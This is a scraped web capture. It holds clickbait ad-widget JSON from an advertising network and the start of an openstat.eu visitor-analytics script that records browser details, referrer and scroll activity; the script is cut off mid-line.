more","cdt":"","b":0.01,"catId":230,"tri":"ff47e235-fd86-11f0-9008-d404e6f97680","crid":"16000485"}],
["Brainberries","16268296","1","From Baddies To Sweethearts: 9 Actresses That Can Do It All!","","0","","","","SVyA-SeKmPkD-MgW3ZBp6CS8zx0qukB3AOVChApWzFZd9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgvgKGcp2JV8CgDmyYwVE3f",{"i":"https://s-img.mgid.com/g/16268296/492x277/-/[base64].webp?v=1769741669-9J-GXVaI6-xf0chr5oLU5khMXHDVNqz1yF-1KLPPOYw","l":"https://clck.mgid.com/ghits/16268296/i/58692011/0/pp/9/1?h=SVyA-SeKmPkD-MgW3ZBp6CS8zx0qukB3AOVChApWzFZd9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgvgKGcp2JV8CgDmyYwVE3f&rid=ff47ab74-fd86-11f0-9008-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0ttVQK3rcSi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"ff47e238-fd86-11f0-9008-d404e6f97680","crid":"16268296"}],
["Brainberries","14717295","1","Top 8 Movies Based On Real Life. You Have To Watch Them!","","0","","","","SVyA-SeKmPkD-MgW3ZBp6OxPjes4sxIldbJHNwAOUuwCSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjkgU4LV2I8l7BQBGvFsXpZ",{"i":"https://s-img.mgid.com/g/14717295/492x277/-/[base64].webp?v=1769741669-nUUlJUyTj7juHECLS36br-CpN7ARqJxWCYNIrGKmjXk","l":"https://clck.mgid.com/ghits/14717295/i/58692011/0/pp/10/1?h=SVyA-SeKmPkD-MgW3ZBp6OxPjes4sxIldbJHNwAOUuwCSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjkgU4LV2I8l7BQBGvFsXpZ&rid=ff47ab74-fd86-11f0-9008-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0ttVQK3rcSi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"ff47e23b-fd86-11f0-9008-d404e6f97680","crid":"14717295"}],
["Brainberries","8603790","1","17 Rare Churches Underground That Still Exist","","0","","","","SVyA-SeKmPkD-MgW3ZBp6EZalLT0S-gEBbHloG0aPkTzpev9S5PzVSkX9aI_I1fZJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgT2VqA6ma0o44KgR_mbem7",{"i":"https://s-img.mgid.com/g/8603790/492x277/0x0x695x391/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzAwMDhmMDQ4MmEyODQ0M2RkOWM1MWE2ZDZlMjk2MzU2LmpwZWc.webp?v=1769741669-cg7sJsmNPlVft4G35f2iXhUwPPWBWZGLXy5PyxPA0PY","l":"https://clck.mgid.com/ghits/8603790/i/58692011/0/pp/11/1?h=SVyA-SeKmPkD-MgW3ZBp6EZalLT0S-gEBbHloG0aPkTzpev9S5PzVSkX9aI_I1fZJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgT2VqA6ma0o44KgR_mbem7&rid=ff47ab74-fd86-11f0-9008-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0ttVQK3rcSi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"ff47e23c-fd86-11f0-9008-d404e6f97680","crid":"8603790"}],
["Brainberries","21699571","1","The Surprising Reason These 9 Stars Are Unable To Have Children","","0","","","","SVyA-SeKmPkD-MgW3ZBp6NNsHdCATwv2JIK4Uganp7gjhIGO5DA69CBRG1hA6545J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAih94RWxslaPfd4VWOKqw60",{"i":"https://s-img.mgid.com/g/21699571/492x277/-/[base64].webp?v=1769741669-kpXaxM686EKdEsqWj2ve6QH9mIF6vHySksNK64qFUq4","l":"https://clck.mgid.com/ghits/21699571/i/58692011/0/pp/12/1?h=SVyA-SeKmPkD-MgW3ZBp6NNsHdCATwv2JIK4Uganp7gjhIGO5DA69CBRG1hA6545J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAih94RWxslaPfd4VWOKqw60&rid=ff47ab74-fd86-11f0-9008-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0ttVQK3rcSi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"ff47e23f-fd86-11f0-9008-d404e6f97680","crid":"21699571"}],
["Brainberries","16000510","1","The Cast Members Of ALF And Reveal Where They Are Today","","0","","","","SVyA-SeKmPkD-MgW3ZBp6PkWBlnZEgnOgqzM1U-tpD02Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAieBVNd33VVuPiyHTtrPb88",{"i":"https://s-img.mgid.com/g/16000510/492x277/-/[base64].webp?v=1769741669-dtCdTq4HbBIoWA7S9FDR4tdSUZ4FnVwD9YD3JVLBrSE","l":"https://clck.mgid.com/ghits/16000510/i/58692011/0/pp/13/1?h=SVyA-SeKmPkD-MgW3ZBp6PkWBlnZEgnOgqzM1U-tpD02Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAieBVNd33VVuPiyHTtrPb88&rid=ff47ab74-fd86-11f0-9008-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0ttVQK3rcSi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"ff47e241-fd86-11f0-9008-d404e6f97680","crid":"16000510"}],
["Brainberries","16005832","1","Hollywood's Inaccurate Portrayal of Reality - Take a Look Inside!","","0","","","","SVyA-SeKmPkD-MgW3ZBp6NP6t5JhEalMPpMPbL1OuCbkApvRMaHyGbwSDzhxesAXJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhOk9AvZik7JrIMu8QkYsQ8",{"i":"https://s-img.mgid.com/g/16005832/492x277/-/[base64].webp?v=1769741669-zZB4ZVYfLRVYyhyrkOEGA81JLcA8Y9i15T79LVwJP2c","l":"https://clck.mgid.com/ghits/16005832/i/58692011/0/pp/14/1?h=SVyA-SeKmPkD-MgW3ZBp6NP6t5JhEalMPpMPbL1OuCbkApvRMaHyGbwSDzhxesAXJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhOk9AvZik7JrIMu8QkYsQ8&rid=ff47ab74-fd86-11f0-9008-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0ttVQK3rcSi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"ff47e245-fd86-11f0-9008-d404e6f97680","crid":"16005832"}],
["Brainberries","8603784","1","Tarantino Wants To End His Career With This Movie?","","0","","","","SVyA-SeKmPkD-MgW3ZBp6KbbLSEPqDmKs4ntbfbYzejMHuXhRKMxKZBSy-BM_rDbJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjjzoH6-GJFvGuYyy2A_ucI",{"i":"https://s-img.mgid.com/g/8603784/492x277/0x0x811x456/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2UzNzU3OTAwNWM5NDg2YjYwOTAwODU4ZmY1NThjZTYzLmpwZWc.webp?v=1769741669-ys49GYvjQc3JPtjXU8f-Fa0gKTzPJcUrhyNqHE5Felw","l":"https://clck.mgid.com/ghits/8603784/i/58692011/0/pp/15/1?h=SVyA-SeKmPkD-MgW3ZBp6KbbLSEPqDmKs4ntbfbYzejMHuXhRKMxKZBSy-BM_rDbJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjjzoH6-GJFvGuYyy2A_ucI&rid=ff47ab74-fd86-11f0-9008-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0ttVQK3rcSi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"ff47e248-fd86-11f0-9008-d404e6f97680","crid":"8603784"}],
["Brainberries","14723665","1","They're Unbearable! 9 Movie Characters You Probably Remember","","0","","","","SVyA-SeKmPkD-MgW3ZBp6EZz-KjTP4eLGjh8LlwvxIbqjsKfkOIuL-Qk_zSul9VlJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiFXeMgr3ZL2qbJj1QFOgIM",{"i":"https://s-img.mgid.com/g/14723665/492x277/-/[base64].webp?v=1769741669-f-BZgkU-NoZzJ87wTE1NL6ZImQDtX-39Ea3OtQ-FRsw","l":"https://clck.mgid.com/ghits/14723665/i/58692011/0/pp/16/1?h=SVyA-SeKmPkD-MgW3ZBp6EZz-KjTP4eLGjh8LlwvxIbqjsKfkOIuL-Qk_zSul9VlJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiFXeMgr3ZL2qbJj1QFOgIM&rid=ff47ab74-fd86-11f0-9008-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0ttVQK3rcSi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"ff47e249-fd86-11f0-9008-d404e6f97680","crid":"14723665"}],
["Herbeauty","24845238","1","Is Vaseline The Internet's Secret To Help Fade Facial Wrinkles?","","0","","","","SVyA-SeKmPkD-MgW3ZBp6NSrSiNP_GJvnuCnOQc69VH3iHC6b_WRclWY_7fJfNBTJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjoBSbzHWLYFGXHwiUYU6gm",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2025-07/101924/5b0f4aeebfe8a4a215721575b1332b2b.mp4?v=1769741669-fC_MJrOOuP7bJP8Uvr0sHc0G7o8-QwBZdLN3ZjLGt3g","l":"https://clck.mgid.com/ghits/24845238/i/58692011/0/pp/17/1?h=SVyA-SeKmPkD-MgW3ZBp6NSrSiNP_GJvnuCnOQc69VH3iHC6b_WRclWY_7fJfNBTJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjoBSbzHWLYFGXHwiUYU6gm&rid=ff47ab74-fd86-11f0-9008-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0ttVQK3rcSi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"ff47e24a-fd86-11f0-9008-d404e6f97680","crid":"24845238"}],
["Brainberries","13780703","1","Debunking Misconceptions About A New Covid Variant Such As Ninja","","0","","","","SVyA-SeKmPkD-MgW3ZBp6CSFh4FtPvfIiCY5zo9GGniT4PIU01c9REpU2Y3lq8NNJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAipWObH-vCEn5C7DprG361O",{"i":"https://s-img.mgid.com/g/13780703/492x277/-/[base64].webp?v=1769741669-ZzMRc21roDgKpOQ8qhAuo6NGBWIhN5IDuiQSBXjxTEw","l":"https://clck.mgid.com/ghits/13780703/i/58692011/0/pp/18/1?h=SVyA-SeKmPkD-MgW3ZBp6CSFh4FtPvfIiCY5zo9GGniT4PIU01c9REpU2Y3lq8NNJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAipWObH-vCEn5C7DprG361O&rid=ff47ab74-fd86-11f0-9008-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0ttVQK3rcSi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"ff47e24b-fd86-11f0-9008-d404e6f97680","crid":"13780703"}],
["Herbeauty","22738751","1","Big Boob Blunders: 10 Laughable Challenges You’ll Relate To","","0","","","","SVyA-SeKmPkD-MgW3ZBp6KvgtDW7s0WN5CY-KvvD6J-KGzi8dtzp8k5TAENh_YZ8J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhAJmge6a7-Mw7wuY2SSURm",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2024-08/101924/9f319bb183cc902bcc01b485a4160f45.mp4?v=1769741669-mB8JanZKWoHSPslY17c49Q1VAdLBMfgN-uxV2lcTG3U","l":"https://clck.mgid.com/ghits/22738751/i/58692011/0/pp/19/1?h=SVyA-SeKmPkD-MgW3ZBp6KvgtDW7s0WN5CY-KvvD6J-KGzi8dtzp8k5TAENh_YZ8J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhAJmge6a7-Mw7wuY2SSURm&rid=ff47ab74-fd86-11f0-9008-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0ttVQK3rcSi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":221,"tri":"ff47e24c-fd86-11f0-9008-d404e6f97680","crid":"22738751"}],
["Brainberries","14649860","1","Here's Why The World's Largest Insects Are So Terrifying","","0","","","","SVyA-SeKmPkD-MgW3ZBp6KLq7BQv-4jYApHgiBVlx-0tWnW0RHuEgVzOQLAU8NwgJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjLSo565cq9VKCwewDGfTll",{"i":"https://s-img.mgid.com/g/14649860/492x277/-/[base64].webp?v=1769741669-mJYjkd3FwH4IHlRspVce3vJy8tWpdWa74Nq9zk2fpZg","l":"https://clck.mgid.com/ghits/14649860/i/58692011/0/pp/20/1?h=SVyA-SeKmPkD-MgW3ZBp6KLq7BQv-4jYApHgiBVlx-0tWnW0RHuEgVzOQLAU8NwgJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjLSo565cq9VKCwewDGfTll&rid=ff47ab74-fd86-11f0-9008-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0ttVQK3rcSi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"ff47e24f-fd86-11f0-9008-d404e6f97680","crid":"14649860"}],
["Brainberries","5097641","1","8 Most Beautiful Chinese Women","","0","","","","SVyA-SeKmPkD-MgW3ZBp6DjMLmJ_YJ-Ktl425s7_62HBnnLXoDn-HKhKh56S_sGLJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiht05lAX7Z1Ce1RX1BNtYm",{"i":"https://s-img.mgid.com/g/5097641/492x277/0x0x899x506/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDEvMTAxOTI0LzI1ZjNmNzFiODhlYTY1MTRmZjdlMjU2YmE1MmQzMmIxLmpwZWc.webp?v=1769741669-0vg9dfB0F40fWHoHOybtjZgpFJkA51gaZv38GjAAElw","l":"https://clck.mgid.com/ghits/5097641/i/58692011/0/pp/21/1?h=SVyA-SeKmPkD-MgW3ZBp6DjMLmJ_YJ-Ktl425s7_62HBnnLXoDn-HKhKh56S_sGLJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiht05lAX7Z1Ce1RX1BNtYm&rid=ff47ab74-fd86-11f0-9008-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0ttVQK3rcSi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"ff47e250-fd86-11f0-9008-d404e6f97680","crid":"5097641"}],
["Brainberries","16269806","1","Unleashing Her Passion: Demi Moore's 8 Sultriest Movie Roles!","","0","","","","SVyA-SeKmPkD-MgW3ZBp6B-t5pNgsTj2dW1TklNvUucELE8bn1bbkmAdNv-GlnpGJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAg2uZgRajExh-pta5Rwcumc",{"i":"https://s-img.mgid.com/g/16269806/492x277/-/[base64].webp?v=1769741669-Tb8hzempbh5U4uJ56uM8UTF2TFdLNdVG9MTqUuJxf70","l":"https://clck.mgid.com/ghits/16269806/i/58692011/0/pp/22/1?h=SVyA-SeKmPkD-MgW3ZBp6B-t5pNgsTj2dW1TklNvUucELE8bn1bbkmAdNv-GlnpGJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAg2uZgRajExh-pta5Rwcumc&rid=ff47ab74-fd86-11f0-9008-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0ttVQK3rcSi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"ff47e251-fd86-11f0-9008-d404e6f97680","crid":"16269806"}],
["Brainberries","16010963","1","'The OC' Cast Then And Now - Where Are They 20 Years Later?","","0","","","","SVyA-SeKmPkD-MgW3ZBp6KmL5XOnIYhnqotPJbvVMjN1Ntxa1-udUQu5ey7zQuxGJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgHt-d1hIvb7QyLfED766Ga",{"i":"https://s-img.mgid.com/g/16010963/492x277/-/[base64].webp?v=1769741669-R9k4kNKGrDQuJJ_Cw8sez8n9tLw0Jey7T1EXrOI-0pU","l":"https://clck.mgid.com/ghits/16010963/i/58692011/0/pp/23/1?h=SVyA-SeKmPkD-MgW3ZBp6KmL5XOnIYhnqotPJbvVMjN1Ntxa1-udUQu5ey7zQuxGJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgHt-d1hIvb7QyLfED766Ga&rid=ff47ab74-fd86-11f0-9008-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0ttVQK3rcSi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"ff47e252-fd86-11f0-9008-d404e6f97680","crid":"16010963"}],
["Brainberries","3901238","1","Mind-Bending Technology That Was Predicted Before It Appeared","","0","","","","SVyA-SeKmPkD-MgW3ZBp6HfioAB4k9TXGEXuaQlWWzyCEZiWbmlXa-8ddkpTt13cJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjrdvlZ_h77fGTSeayvkz3A",{"i":"https://s-img.mgid.com/g/3901238/492x277/0x518x713x401/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDcvMTAxOTI0LzE5YjFiMjlkZjY5ZTBkNTgyZTQ4ODAyOTM1MjY3ZDVkLmpwZWc.webp?v=1769741669-WbsJjprokiNMxqJZgg_cB5rlkXFHqqQkOy35H5FzJ70","l":"https://clck.mgid.com/ghits/3901238/i/58692011/0/pp/24/1?h=SVyA-SeKmPkD-MgW3ZBp6HfioAB4k9TXGEXuaQlWWzyCEZiWbmlXa-8ddkpTt13cJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjrdvlZ_h77fGTSeayvkz3A&rid=ff47ab74-fd86-11f0-9008-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0ttVQK3rcSi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":247,"tri":"ff47e255-fd86-11f0-9008-d404e6f97680","crid":"3901238"}],
["Brainberries","16010942","1","The Real Reason Steve Carell Left 'The Office'","","0","","","","SVyA-SeKmPkD-MgW3ZBp6FzqhZXK5yyjXE6PqMtiCPYxsCGExCDynTT_mDU_tSaGJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAirhcZ0LxxBHmSBqyq3HOgK",{"i":"https://s-img.mgid.com/g/16010942/492x277/-/[base64].webp?v=1769741669-Z_Wl-rF11uuvHQCbZkb3vfxklRFGAGlbXmSIw4c0mdg","l":"https://clck.mgid.com/ghits/16010942/i/58692011/0/pp/25/1?h=SVyA-SeKmPkD-MgW3ZBp6FzqhZXK5yyjXE6PqMtiCPYxsCGExCDynTT_mDU_tSaGJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAirhcZ0LxxBHmSBqyq3HOgK&rid=ff47ab74-fd86-11f0-9008-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0ttVQK3rcSi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"ff47e256-fd86-11f0-9008-d404e6f97680","crid":"16010942"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","ats":0,"rid":"ff47ab74-fd86-11f0-9008-d404e6f97680","pvid":"b753fd65-7cf7-4955-afac-12d96ce0c1fd","iv":17,"brid":32,"muidn":"q0ttVQK3rcSi","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":22577}]);
_mgqp();


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://openstat.eu/2550040891.iljqja6ggp5Xk402fqxqek30k9hcvd
body_size: 7834
content:
if(top.window.Xeeada315aa9b93a3f24c2c609ab6955d==undefined) {top.window.Xeeada315aa9b93a3f24c2c609ab6955d=1;X2550040891={a:function(){I2550040891="iljqja6ggp5Xk402fqxqek30k9hcvd";coo_n="us"+("t"+"at_")+I2550040891+"=";coo_s=document.cookie.split(";");coo_uu_2550040891=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_2550040891=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I2550040891+'_'+coo_uu_2550040891+'?sess=93063793543488&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X2550040891.w_act=1;X2550040891.w_act_single=0;});this.aE(top.window,"blur",function(){X2550040891.w_act_single=1;X2550040891.lifelimit=(new Date().getTime())+3*60*1000;X2550040891.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X2550040891.aE(d,"mousemove",X2550040891.rIT);X2550040891.aE(d,"click",X2550040891.rIT);X2550040891.aE(w,"scroll",X2550040891.rIT);X2550040891.aE(d,"keyup",X2550040891.rIT);X2550040891.aE(d,"touchstart",X2550040891.rIT);X2550040891.aE(d,"touchmove",X2550040891.rIT);X2550040891.rIT();});this.ping=function(){if(X2550040891.stopped!=0) return false;t=(new Date().getTime());if(X2550040891.w_act==1 || X2550040891.w_act_single==1) {X2550040891.im('/livestat/iljqja6ggp5Xk402fqxqek30k9hcvd/93063793543488?p='+X2550040891.pos_progress+'&t='+t+X2550040891.e_info);if(X2550040891.e_info!="") X2550040891.e_info="";if(X2550040891.w_act_single==1) {X2550040891.w_act=0;X2550040891.w_act_single=0;}} else {if(t>X2550040891.lifelimit) X2550040891.imX();}if(t>X2550040891.t_dur) X2550040891.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X2550040891.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X2550040891;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X2550040891.scrl);X.rE(top.window,"resize",X2550040891.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( 